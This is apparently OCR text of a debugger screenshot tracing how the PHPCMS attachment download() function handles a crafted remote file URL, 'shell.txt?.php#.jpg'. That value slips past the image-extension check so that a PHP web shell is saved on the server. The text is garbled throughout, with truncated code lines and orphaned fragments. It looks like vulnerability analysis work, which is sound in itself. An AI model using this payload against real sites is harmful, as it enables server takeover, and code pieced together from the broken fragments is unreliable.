 php phpcms/index.php C member/index.php C member_input.class.php C attachment.class.php
Match Case Words Regex
150 $upload_url: "http://127.0.0.1/phpcms/uploadfile/" $uploadpath: "http://127.0.0.1/phpcms/uploadfile/2018/0601/"
151 $dir; $dir: "2018/0601/" upload_root: "/Applications/MxSrvs/www/phpcms/uploadfile/" $uploaddir: "/Applications/MxSrvs/www/phpcms/uploadfile/
152 e);
153 ef|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i", $string, &: $matches)) return $value; $ext: "gif|jpg|jpeg|bmp|png" $value: "&lt;img src=http://
154 otefileurls: {http:/ /shell.txt?.php#.jpg => "http:// shell.txt?.php"}[1]
155 $matche: " /shell.txt?.php#.jpg"
156
157 //') === false) continue;
158 loaddir: "/Applications/MxSrvs/www/phpcms/uploadfile/2018/0601/"
159 this->fillurl($matche, $absurl, $basehref); $absurl: "" $basehref: "" $matche: "http:// /shell.txt?.php#.jpg"
160
161
162 remotefileurls); $remotefileurls: {http:/ /shell.txt?.php#.jpg => "http:/ /shell.txt?.php"}
163
164 file) {
165 ') === false || strpos($file, $upload_url) !== false) continue;
166
167 ;
168 filename);
169
170 ame;
171 _func;
172 ile)) {
173
174 ][] = $newpath[] = $uploadpath.$filename; $GLOBALS: {_GET => [4], _POST => [7], _COOKIE => [2], _FILES => [0], _ENV => [0], _REQUEST => [10],
175 0777);
176 name);
177
178 $newfile,$this->siteid);
179
180 me;
181 'filename'=>$filename, 'filepath'=>$filepath, 'filesize'=>filesize($newfile), 'fileext'=>$fileext);
attachment › download()